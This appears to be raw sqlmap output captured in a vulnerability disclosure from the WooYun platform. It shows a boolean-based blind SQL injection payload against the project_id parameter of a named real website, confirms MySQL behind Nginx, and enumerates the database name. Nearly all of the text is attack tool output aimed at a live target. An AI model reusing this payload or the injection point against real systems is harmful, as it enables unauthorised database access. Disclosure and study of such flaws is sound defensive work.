 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://chuang.yicai.com:80/project?project_id=-1 OR 1=1 AND 4940=49
40
---
[19:54:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5
[19:54:05] [INFO] fetching database names
[19:54:05] [INFO] fetching number of databases
[19:54:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:54:05] [INFO] retrieved:
[19:54:06] [WARNING] reflective value(s) found and filtering out
[19:54:07] [ERROR] unable to retrieve the number of databases
[19:54:07] [INFO] falling back to current database
[19:54:07] [INFO] fetching current database
[19:54:07] [INFO] retrieved: chuangtou
available databases [1]:
[*] chuangtou
[19:54:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\chuang.yicai.com'
www.wooyun.org
[*] shutting down at 19:54:35